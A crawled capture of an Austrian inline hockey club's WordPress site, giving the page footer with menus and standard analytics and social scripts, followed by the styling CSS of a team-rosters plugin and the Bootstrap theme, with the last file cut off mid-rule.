 
	   <p class="footer_menu_name">TURNIERE</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-turniere" class="menu_item"><li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="http://www.wolfurtwalkers.com/kontakt-turniere/">Kontakt Turniere</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="http://www.wolfurtwalkers.com/inlinehockey-masters/">INLINEHOCKEY MASTERS</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6625"><a href="http://www.wolfurtwalkers.com/masters-2023-spielplan/">Masters 2023 – Spielplan + Tabelle</a></li>
</ul></nav>            </div>

            <p class="footer_menu_name">IMPRESSUM</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-impressum" class="menu_item"><li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="http://www.wolfurtwalkers.com/datenschutzerklarung/">Datenschutzerklärung</a></li>
</ul></nav>            </div>

        </div>
        <!-- #page-footer .well .clearfix -->
        <div class="width150">
            <p class="footer_menu_name">TEAM</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-team" class="menu_item"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="http://www.wolfurtwalkers.com/walkers-i/">Walkers I</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://www.wolfurtwalkers.com/walkers-ii/">Walkers II</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="http://www.wolfurtwalkers.com/walkers-u15/">Walkers U16</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="http://www.wolfurtwalkers.com/walkers-u13/">Walkers U12/U13</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://www.wolfurtwalkers.com/walkers-u9/">Walkers U10 und Laufgruppe</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514"><a href="http://www.wolfurtwalkers.com/walkers-i/walkers-damen/">Walkers Damen</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4515"><a href="http://www.wolfurtwalkers.com/walkers-senioren/">Trainerteam und Vorstand</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://www.wolfurtwalkers.com/schiedsrichter-team/">Schiedsrichter</a></li>
</ul></nav>            </div>


        </div>
        <!-- #page-footer .well .clearfix -->
        <div class="width150">
            <p class="footer_menu_name">NACHWUCHS</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-nachwuchs" class="menu_item"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://www.wolfurtwalkers.com/laufschule/">Inline- und Hockeyschule</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://www.wolfurtwalkers.com/konzept-2/">Nachwuchskonzept</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.wolfurtwalkers.com/konzept/">Betreuer</a></li>
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="http://www.wolfurtwalkers.com/kontakt-nachwuchs/">Kontakt Nachwuchs</a></li>
</ul></nav>            </div>

            <p class="footer_menu_name">MEDIA</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-media" class="menu_item"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.wolfurtwalkers.com/videos/">Videos</a></li>
<li id="menu-item-7740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7740"><a href="http://www.wolfurtwalkers.com/vereinsheim/">Bilder Kampfmannschaft</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="http://www.wolfurtwalkers.com/bilder-damen/">Bilder Damen</a></li>
<li id="menu-item-7834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7834"><a href="http://www.wolfurtwalkers.com/bilder-u16/">Bilder U16</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7856"><a href="http://www.wolfurtwalkers.com/bilder-u13/">Bilder U13</a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="http://www.wolfurtwalkers.com/bilder-u10/">Bilder U10</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="http://www.wolfurtwalkers.com/kontakt-presse/">Kontakt Presse</a></li>
</ul></nav>            </div>
        </div>
        <!-- #page-footer .well .clearfix -->
        <div class="width150">
            <p class="footer_menu_name">SPIELE</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-spiele" class="menu_item"><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://www.wolfurtwalkers.com/spielplan-fsih/">Spielplan FSIH</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="http://www.wolfurtwalkers.com/tabellen/">FSIH Tabellen</a></li>
</ul></nav>            </div>

            <p class="footer_menu_name">SPONSOREN</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-sponsoren" class="menu_item"><li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://www.wolfurtwalkers.com/sonsoren/">Sponsoren Übersicht</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="http://www.wolfurtwalkers.com/gonnertafel/">Gönnertafel</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="http://www.wolfurtwalkers.com/kontakt-sponsoring/">Kontakt Sponsoring</a></li>
</ul></nav>            </div>
        </div>
        <!-- #page-footer .well .clearfix -->

        <div class="width150">
            <p class="footer_menu_name">HALLE</p>

            <div class="menu_body">
                <nav class="subnav"><ul id="menu-halle" class="menu_item"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://www.wolfurtwalkers.com/information/">Hockey-Arena</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.wolfurtwalkers.com/vereinsheim-2/">Vereinsheim</a></li>
</ul></nav>            </div>
            <p class="footer_menu_name">Wiki</p>
		<div class="menu_body">
                <nav class="subnav"><ul id="menu-club-1" class="menu_item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://www.wolfurtwalkers.com/vorstand/">Vorstand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.wolfurtwalkers.com/leitbild/">Leitbild</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.wolfurtwalkers.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="http://www.wolfurtwalkers.com/mitgliedsantrag/">Mitgliedsantrag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.wolfurtwalkers.com/history/">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://www.wolfurtwalkers.com/kooperationen/">Kooperationen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6767"><a href="http://www.wolfurtwalkers.com/mitglieder-rabatte/">Mitgliederplattform</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://team.jako.com/de-de/team/wolfurt_walkers/">Onlineshop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="http://www.wolfurtwalkers.com/category/news/">News</a></li>
</ul></nav>            </div>
        </div>
        <!-- #page-footer .well .clearfix -->
            </footer><!-- #colophon -->
    </div><!-- #page -->
    </div><!-- .container -->
    <!-- 104 Datenbankanfragen. 0,211 Sekunden. -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.wolfurtwalkers.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-content/plugins/team-rosters/js/tr-load-team-colors.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/js/bootstrap.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/js/the-bootstrap.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://api.hockeydata.net/js/?i18n_en_los&#038;los_&#038;ver=5.2.21'></script>
<script type='text/javascript' src='http://www.wolfurtwalkers.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
    </body>

<script>
function showLiveStream(){
        if(jQuery('[data-march-live-stream-content]').is(':visible')){
            jQuery('[data-march-live-stream-content]').slideUp();
            return true;
        }
        var url = 'https://www.youtube.com/embed/wKSUAbt1BVI';
        jQuery('[data-march-live-stream-content]').find('iframe').attr('src',url);
        jQuery('[data-march-live-stream-content]').slideDown();

    }
</script>

    <script>
        jQuery(document).ready(function () {
            //setting the current menu into the header
            //using the the active state in one of the bottom menus!
            var active_menu = jQuery('footer .menu_body .active').parent().parent().html();
            //console.log(active_menu);
            jQuery('#submenu_header').html(active_menu);


            jQuery('.header_menu_item').click(function () {

                var menuname = jQuery(this).html().toLowerCase();
                var menu = jQuery('#menu-' + menuname).parent().html();
                jQuery('#submenu_header').html(menu);
            });


            if (jQuery('.myCarousel').length > 0) {
                jQuery('.myCarousel').carousel({interval: 5000});
            }


        });

        //Google Analytics

        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-40446233-1', 'wolfurtwalkers.com');
        ga('send', 'pageview');


    </script>
    <div id="fb-root"></div>
    <script>(function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/de_DE/all.js#xfbml=1&appId=534977336540979";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>

    </html>


--- FILE ---
content_type: text/css
request_url: http://www.wolfurtwalkers.com/wp-content/plugins/team-rosters/css/mstw-tr-styles.css?ver=5.2.21
body_size: 2341
content:
/*
CSS File for Team Rosters Plugin
Theme URI: http://shoalsummitsolutions.com
Author: Mark O'Donnell
Author URI: http://shoalsummitsolutions.com
Description: Styles required for the Team Rosters Plugin.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/*---------------------------------------------------------------------------
 *	MSTW Wordpress Plugins (http://shoalsummitsolutions.com)
 *	Copyright 2014-17 Mark O'Donnell (mark@shoalsummitsolutions.com)
 *
 *	This program is free software: you can redistribute it and/or modify
 *	it under the terms of the GNU General Public License as published by
 *	the Free Software Foundation, either version 3 of the License, or
 *	(at your option) any later version.
 *
 *	This program is distributed in the hope that it will be useful,
 *	but WITHOUT ANY WARRANTY; without even the implied warranty of
 *	MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
 *	GNU General Public License for more details.
 *
 *	You should have received a copy of the GNU General Public License
 *	along with this program. If not, see <http://www.gnu.org/licenses/>.
 */

/*-------------------------------------------------------	
 *	PLAYER PROFILE (CPT "player" single page template) 
 *------------------------------------------------------*/

/* this is a patch for the 2012 theme */ 
.nav-previous_single-player {
	margin-bottom: 12px;
	margin-bottom: 1.0rem;
	}
 
/* player-header contains player photo and information */
.player-header {
	background-color: #dce6f1; /* light blue */
	color: #000;
	width: 100%;
	/*height: 162px;*/
	float: left;
	/*font-size: 12px;
	font-size: 1.0rem;*/
	padding: 10px 0;
	}

h1.player-head-title {
	color: #000;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 12px;
	margin-bottom: 1.0rem;
	}

/* player-photo is coming from the featured image */
#player-photo {
	float: left;
	padding-left: 20px;
	line-height: 0;
	}

#player-photo img {
	border: 1px solid #bbb;
	padding: 5px;
	background-color: #eee;
	width: 150px;
	height: 150px;
	}
	
div #team-logo {
	padding-left: 20px;
	padding-right: 20px;
	float: right;
	}

div#team-logo img {
	border: 1px solid #bbb;
	padding: 5px;
	background-color: #eee;
	width: 150px;
	height: 150px;
	}

#player-name-nbr {
	float: left;
	padding: 18px 0 20px 20px;
	display: inline;
	color: #000;
	}

.player-header #player-name-nbr #number {
	float: left;
	font-size: 72px;
	line-height: 1em;
	display: inline;
	}

.player-header #player-name-nbr #player-name {
	float: left;
	font-size: 24px;
	line-height: 36px;
	padding-left: 10px;
	display: inline;
	margin-right: 20px;
	}
			
#player-info {
	float: left;
	font-size: 14px;
	line-height: 16px;
	border-left: 2px solid #fff;
	}

#player-info p {
	margin-bottom: 0px;
	}

table#player-info {
	width: auto;
	font-size: 16px;
	color: #111;
	/*padding-left: 10px;*/
	/*margin-left: 20px;*/
	}

table#player-info td {
	padding-top: 2px;
	padding-bottom: 2px;
	}

table#player-info td.lf-col {
	text-align: right;
	font-weight: bold; 
	padding-left: 10px;
	}
	
table#player-info td.rt-col {
	text-align: left;
	padding-left: 6px;
	}


/* 	
 *	player-bio contains whatever is in the post content 
 *	bio, stats, etc.
 */			
.player-bio {
	clear: both;
	border-style: solid;
	border-width: 2px;
	color: #333;
	border-color: #1982d1; 	/*Twentyeleven Default - lt blue */
	}

.player-bio h1, .player-bio h2, .player-bio h3 {
	margin-bottom: 12px;
	margin-bottom: 1.0rem;
	margin-top: 6px;
	margin-top: 1.0rem;
	margin-left: 15px;
	margin-left: 1.5rem;
	font-size: 18px;
	font-size: 1.5rem;
	font-weight: bold;
	color: #1982d1;			/*Twentyeleven Default - lt blue */
	}

.player-bio h2 {
	font-size: 15px;
	font-size: 1.25rem;
	}

.player-bio h3 {
	font-size: 13px;
	font-size: 1.0rem;
	text-transform: uppercase;
	}

.player-bio p {
	padding: 0 15px;
	padding: 0 1.5rem;
	font-size: 12px;
	font-size: 1.0rem;
	margin-bottom: 12px;
	margin-bottom: 1.0rem;
	line-height: 18px;
	line-height: 1.5em;
	}

/*-------------------------------------------------------	
 *	ROSTER TABLE
 *------------------------------------------------------*/
 
 /* 
  * This wrapper is an attempt to make the roster tables
  * more responsive on small screens. Remark it out or
  * modify it to suit your application.
  */
 .mstw-tr-scroll-wrapper {
  overflow-x: auto;
  overflow-y: hidden;
}

.mstw_tr_roster_title {
	color: inherit;
	font-size: 24px;
	margin-top: 24px;
	margin-bottom: 12px;
	}
	
.mstw-tr-table {
	table-layout: auto;
	}
 
.mstw-tr-table thead tr  th {
	background-color: #4e81db;		/*MS default */
	color: #fff; 					/*MS default */
	vertical-align: middle;
	padding-left: 5px;
	text-align: left;
	}

.mstw-tr-table tbody tr:nth-child(odd) {
	background-color: #dce6f1;		/*MS default */
	color: #000;					/*MS default */
	vertical-align: middle;
	}

.mstw-tr-table tbody tr:nth-child(even) {
	vertical-align: middle;
	background-color: #fff; 			/*MS default */
	color: #000; 					/*MS default */
	}
	
.mstw-tr-table tbody tr td  {
	padding-left: 5px;
	/* this is needed down this low in the stack to override twentyeleven defaults */
	border-top: #95b3d7 solid 1px;  		/* MS default */
	border-bottom: #95b3d7 solid 1px;  		/* MS default */
	vertical-align: middle;
	text-align: left;
	}

.mstw-tr-table tbody tr td a:link, .mstw-tr-table tbody tr td a:visited {	
	/* you have finer control here than you do with the admin settings */
	color: #1982d1; 		
	vertical-align: middle;
	text-decoration: none;
	}
	
.mstw-tr-table tbody tr td a:hover {	
	text-decoration: underline;
	}

.mstw-tr-table tbody tr td a:active {	
	color: #1982d1;
	}

.mstw-tr-table tbody tr td img {
	border: 1px solid #BBB;
	padding: 5px;
	background-color: #EEE;
	margin-left: 0; /*10px;*/
	/* height: 64px; removed to improve responsiveness*/
	width: 64px;
	}
 
/*-------------------------------------------------------	
 *	PLAYER GALLERY (Teams/team-slug" taxonomy page)
 *------------------------------------------------------*/
 
 #content-player-gallery {
	margin: 0 7.6% 0 7.6%;
	width: 84.8%;
	}
	
#content-player-gallery header.page-header {
	margin-bottom: 0;
	}

h1.team-head-title {
	font-size: 28px;
	color: #5899E6;
	}

.player-tile {
	float: left;
	margin: 0 15px 15px 15px;
	width: 230px;
	color: #000;
	background-color: #dce6f1;
	-moz-border-radius: 15px;
	border-radius: 15px;
	}
 
.player-tile img {
	border:           1px solid #bbb;
	padding:          5px;
	background-color: #eee;
	margin-top:       10px;
	margin-left:      10px;
	width:            125px;
	height:           125px;
	}
	
.player-info-container {
	padding-bottom: 10px;
	}
 
.player-name-number {
	font-size:   16px;
	font-weight: bold;
	color:       #000;
	}
	
 .player-name-number {
	padding: 0 0 5px 10px;
	}

.player-name, .player-number {
	display: inline;
	}
	
.player-number {
	margin-right: 10px;
	}

.player-name-number .player-name a:link, .player-name-number .player-name a:visited {
	color:           #000;
	text-decoration: underline;
	}
	
.player-name-number .player-name a:hover, .player-name-number .player-name a:active {
	text-decoration: none;
	}
 
.player-info-container table.player-info {
	padding: 0 5px 5px 10px;
	margin: 0;
	width: 100%;
	font-size: 12px;
	line-height: 16px;
	/*font-size: 1.0rem;*/
	border: 0 solid #fff;
	color: #333;
	/*line-height: 1.0rem;*/
	}

table.player-info tr td {
	border: 0 solid blue;
	padding: 0px 5px 5px 10px;
	}	


--- FILE ---
content_type: text/css
request_url: http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/style.css?ver=2.0.3
body_size: 2919
content:
/** style.css
 * 
 * Theme Name:	The Bootstrap
 * Theme URI:	http://en.wp.obenland.it/the-bootstrap/
 * Description:	A WordPress Theme based on Bootstrap, from Twitter. It features a 100% responsive layout, a superb gallery and image handling with a custom image meta widget and carousel for gallery post-formats, the Glyphicon Icon set, a clean and simple design and a lot more! The Bootstrap runs on HTML5 and CSS3, a 12-column grid and comes with custom jQuery plugins. See the Bootstrap documentation on GitHub for reference.
 * Author:		Konstantin Obenland
 * Author URI:	http://en.wp.obenland.it/
 * Version:		2.0.3
 * Tags:		black, blue, white, light, custom-background, custom-header, custom-menu, featured-images, flexible-header, flexible-width, full-width-template, left-sidebar, microformats, post-formats, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns
 * Text Domain:	the-bootstrap
 * Domain Path:	/lang
 *
 * License:		GNU General Public License v3.0
 * License URI:	http://www.gnu.org/licenses/gpl-3.0.html
 *
 *
 *	Copyright (C) 2012 Konstantin Obenland <konstantin@obenland.it>
 *
 *	This program is free software: you can redistribute it and/or modify
 *	it under the terms of the GNU General Public License as published by
 *	the Free Software Foundation, either version 3 of the License, or
 *	(at your option) any later version.
 *
 *	This program is distributed in the hope that it will be useful,
 *	but WITHOUT ANY WARRANTY; without even the implied warranty of
 *	MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *	GNU General Public License for more details.
 *
 *	You should have received a copy of the GNU General Public License
 *	along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

/* =Elements
-------------------------------------------------------------- */

blockquote cite:before {
    content: '\2014 \00A0';
}

blockquote cite {
    color: #999999;
    display: block;
    font-size: 15px;
    line-height: 18px;
}

figure {
    margin: 0;
}

h1, h2, h3, h4, h5, h6, .clear {
    clear: both;
}

/* =Classes
-------------------------------------------------------------- */

.assistive-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

body > .container {
    margin: 18px auto;
}

p {
    margin-bottom: 10px !important;
}

/* Right Content */
.sidebar-content #primary,
.sidebar-content #attachment-comment {
    float: right;
    margin: 0 20px 0 0;
}

.block {
    display: block;
}

/* =Page
-------------------------------------------------------------- */

#page {
    background-color: #FFFFFF;
    margin-right: -20px;
    padding: 14px 0 0;
}

#header-image {
    display: block;
}

#menu-alert {
    margin: 4px 0 0;
    padding: 6px 35px 6px 14px;
    position: absolute;
}

#branding hgroup,
#header-image,
.entry-content {
    margin-bottom: 18px;
}

.entry-attachment {
    margin-bottom: 36px;
}

.single #author-info,
.author #author-info,
.single article.post,
.single article.page {
    margin-bottom: 54px;
}

#author-info,
article.post,
article.page {
    margin-bottom: 72px;
}

.page-header,
.entry-content {
    word-wrap: break-word;
}

.post-password-form legend {
    font-size: inherit;
}

.entry-content .twitter-tweet-rendered {
    max-width: 100% !important;
}

/* =Comments
-------------------------------------------------------------- */

#comments-title {
    border-bottom: 1px solid #EEEEEE;
    font-size: 19.5px;
    margin: 0 0 27px;
}

#comment,
.entry-content iframe,
.entry-content embed {
    max-width: 100%;
}

.commentlist > li {
    margin-bottom: 36px;
}

.commentlist ul.children {
    margin: 10px 0 18px;
    list-style: none;
}

#reply-title {
    position: relative;
}

#reply-title small {
    position: absolute;
    right: 0;
    top: 7px;
}

/* =Sidebar
-------------------------------------------------------------- */

.form-search {
    margin: 0;
}

.widget {
    word-wrap: break-word;
}

.widget .wp-caption {
    display: inline-block;
}

/* =Images
-------------------------------------------------------------- */

.entry-content .post-thumbnail {
    margin: 0 20px 20px 0;
}

.entry-attachment .thumbnail.attachment-table {
    display: table;
    margin: 0 auto;
}

.thumbnail > img {
    width: auto \9; /* Cure IE8 max-width bug */
}

img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.gallery-columns-3.thumbnails [class*="span"] {
    width: 29.3%;
}

.gallery-columns-5.thumbnails [class*="span"] {
    width: 15.9%;
}

.gallery-columns-6.thumbnails [class*="span"] {
    width: 12.6%;
}

.gallery-columns-7.thumbnails [class*="span"] {
    width: 10.2%;
}

/* =Footer
-------------------------------------------------------------- */

#colophon .credits {
    margin: 0;
}

#site-generator {
    float: right;
    font-family: Georgia, "Bitstream Charter", serif;
    font-style: italic;
}

#site-generator a {
    background: url("img/wordpress.png") no-repeat scroll left center transparent;
    color: #787878;
    display: inline-block;
    line-height: 16px;
    padding-left: 20px;
    text-decoration: none;
}

#site-generator.footer-nav-menu a {
    margin-top: 10px;
}

table .label {
    background-color: transparent;
    border-radius: none;
    color: inherit;
    font-size: inherit;
    text-transform: inherit;
}

/* =Jetpack Support
-------------------------------------------------------------- */

.comment-subscription-form > input[type=checkbox] {
    position: absolute;
}

.comment-subscription-form > label {
    min-height: 18px;
    padding-left: 18px;
}

/* =Bootstrap Adjustments
-------------------------------------------------------------- */

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
}

#comment,
.thumbnail {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.label .post-edit-link,
.label .comment-edit-link {
    color: #FFFFFF;
}

.navbar-search {
    height: 34px;
}

.pagination span {
    background-color: #f5f5f5;
    color: #999999;
    cursor: default;
}

.pagination span.dots {
    background-color: #FFFFFF;
}

/* =WordPress Core
-------------------------------------------------------------- */

.aligncenter {
    display: block;
    margin: 0 auto 20px;
}

.alignright {
    float: right;
    margin: 0 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
    padding: 0 9px 9px;
    text-align: center;
}

.wp-caption .wp-caption-text {
    padding-top: 9px;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.sticky {
}

.bypostauthor {
}

.sidebar-menu {
    display: block;
    padding: 10px;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    background: #ccc;
    margin-bottom: 1px;
}

.sidebar-menu a:hover {
    color: white;
    text-decoration: none;
}

/* =Responsiveness
-------------------------------------------------------------- */

@media (max-width: 767px) {
    body {
        padding: 0;
    }

    .container {
        width: auto;
        padding: 0 10px;
    }

    #page {
        margin: 0;
        padding: 10px;
    }

    .thumbnail[class*="span"],
    .gallery [class*="span"] .thumbnail {
        display: table;
        float: left;
    }

    .carousel .item > img {
        width: 100%;
    }

    .thumbnails > li {
        float: left;
        margin-left: 20px;
    }

    .gallery-columns-2.thumbnails > li:nth-child(2n+1),
    .gallery-columns-3.thumbnails > li:nth-child(3n+1),
    .gallery-columns-4.thumbnails > li:nth-child(4n+1),
    .gallery-columns-5.thumbnails > li:nth-child(5n+1),
    .gallery-columns-6.thumbnails > li:nth-child(6n+1),
    .gallery-columns-7.thumbnails > li:nth-child(7n+1),
    .gallery-columns-8.thumbnails > li:nth-child(8n+1),
    .gallery-columns-1.thumbnails > li {
        margin-left: 0;
    }

    .gallery-columns-2.thumbnails [class*="span"] {
        width: 47.4%;
    }

    .gallery-columns-3.thumbnails [class*="span"] {
        width: 29.9%;
    }

    .gallery-columns-4.thumbnails [class*="span"] {
        width: 21.2%;
    }

    .gallery-columns-6.thumbnails [class*="span"] {
        width: 12.4%;
    }

    .gallery-columns-7.thumbnails [class*="span"] {
        width: 9.9%;
    }

    .gallery-columns-8.thumbnails [class*="span"] {
        width: 8.7%;
    }

    .sidebar-content #primary,
    .sidebar-content #attachment-comment {
        float: none;
        margin: inherit;
    }

    #s {
        display: inline-block;
    }

    #site-generator,
    #site-generator.footer-nav-menu a {
        float: none;
        margin-top: 5px;
    }

    textarea[class*="span"] {
        height: auto;
    }

    .navbar-fixed-top, .navbar-fixed-bottom {
        margin: 0;
    }
}

@media (min-width: 768px) and (max-width: 778px) {
    #page {
        margin-right: -15px;
    }
}

@media (min-width: 768px) and (max-width: 979px) {
    .dl-horizontal dt {
        width: 85px;
    }

    .dl-horizontal dd {
        margin-left: 95px;
    }
}

@media (min-width: 1200px) {
    #page {
        margin-right: -30px;
        padding: 24px 0 10px;
    }

    .sidebar-content #primary,
    .sidebar-content #attachment-comment {
        margin-right: 30px;
    }

    .wp-caption {
        display: table;
    }
}

/* End of file style.css */
/* Location: ./wp-content/themes/the-bootstrap/style.css */


--- FILE ---
content_type: text/css
request_url: http://www.wolfurtwalkers.com/wp-content/themes/the-bootstrap/css/theme-options.css?v=2&ver=2.0.3
body_size: 1035
content:
p {
  margin-bottom: 0px;
  margin-top: 0px;
}

#content h3 {
  font-size: 20px;
  margin: 0px;
  padding: 0px;
  line-height: 25px;
  margin-bottom: 10px;
}

#poststuff #post-body.columns-2 {
  margin-right: 300px;
}
#post-body.columns-2 #postbox-container-1 {
  float: right;
  margin-right: -300px;
  width: 280px;
}
#post-body-content {
  float: left;
  width: 100%;
}
.obenland-wp div.inside li {
  list-style: square outside none;
  margin-left: 20px;
}
.obenland-wp div.inside li.rss,
.obenland-wp div.inside li.twitter {
  background: none no-repeat scroll 0 0 transparent;
  list-style-type: none;
  margin-left: 0;
  padding-left: 20px;
}
.obenland-wp div.inside li.rss {
  background-image: url('../img/rss.png');
}
.obenland-wp div.inside li.twitter {
  background-image: url('../img/twitter.png');
}

#wpcontent select option {
  padding-right: 5px;
}
.image-radio-label {
  display: inline-block;
  vertical-align: middle;
}
label.image-radio-option {
  float: left;
  margin: 0 30px 20px 2px;
}
body.rtl label.image-radio-option {
  float: right;
  margin: 0 2px 20px 30px;
}
label.image-radio-option input {
  margin: 0 10px 0 0;
}
.image-radio-label span {
  display: block;
  width: 136px;
}
#link-color-example {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #dfdfdf;
  margin: 0 7px 0 3px;
  padding: 4px 14px;
}

/*-------- cusotm css ------------*/

a {
  color: orange;
}

.navbar-search .search-query {
  margin: 10px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}

#content {
  margin: 60px 0px 20px 20px;
}

aside {
  margin: 30px;
  margin-left: 0px;
  margin-right: 5px;
}

.footer_menu_name {
  margin: 3px;
  margin-left: 0px;
  margin-bottom: 10px;
  padding: 5px;
  border-bottom: 1px solid white;
  font-size: 9pt;
}

footer .menu_item li {
  list-style: none;
  margin-left: -25px;
  width: 120px;
  font-size: 8pt;
}

footer .menu_item a {
  color: white;
}
footer .menu_item a:hover {
  color: orange;
  text-decoration: none;
}

.header_menu_item li {
  list-style: none;
  display: table;
  float: left;
  margin: 5px;
  margin-left: -25px;
  width: 120px;
}

.header_menu_item {
  color: white;
  list-style: none;
  float: left;
  cursor: pointer;
  padding: 10px 15px 10px 5px;
}
.header_menu_item li a:hover {
  color: orange;
  text-decoration: none;
}

.menu_body {
  min-height: 10px;
}

#submenu_header li {
  float: left;
  list-style: none;
  padding: 5px 14px 5px 14px;
  color: white;
  margin: 1px;
  background: white;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

#submenu_header li a {
  color: black;
}

#submenu_header li a:hover {
  color: black;
  text-decoration: none;
}

#submenu_header li.active {
  background: orange;
  color: white;
}

.player_box {
  border: solid 1px rgb(227, 227, 227);
  background: rgb(245, 245, 245);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  padding: 5px;
